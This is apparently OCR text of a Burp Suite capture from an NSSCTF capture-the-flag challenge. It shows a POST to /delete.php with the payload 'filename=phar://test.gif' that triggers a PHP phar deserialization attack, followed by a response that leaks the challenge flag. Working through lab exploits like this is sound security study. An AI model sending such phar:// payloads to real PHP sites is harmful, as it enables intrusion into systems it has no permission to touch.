 Request
Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28781
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
7 Origin: http://node4.anna.nssctf.cn:28781
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28781/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=27f43f3a11465dfa8ed0d1953b9a80a7
14 Connection: close
15
16 filename=phar://test.gif
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 15 Mar 2024 07:47:04 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 458
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">NSSCTF{
87edcc3f-6cb6-45f5-bb83-ba28b0ae534e
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref=
"#"class="download">下载</a>/<ahref="#"class="delete"
>删除</a></td></tr>